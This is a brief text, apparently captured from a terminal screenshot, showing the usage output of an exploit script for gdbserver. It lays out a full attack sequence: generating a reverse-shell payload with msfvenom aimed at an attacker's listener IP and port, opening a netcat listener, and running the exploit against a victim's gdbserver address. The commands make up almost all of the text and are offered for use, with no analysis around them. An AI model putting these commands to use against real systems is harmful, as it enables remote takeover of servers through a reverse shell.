 ❯ python3 50539.py
Usage: python3 50539.py <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver   ->  10.10.10.200:1337
- Attacker's listener  ->  10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 50539.py 10.10.10.200:1337 rev.bin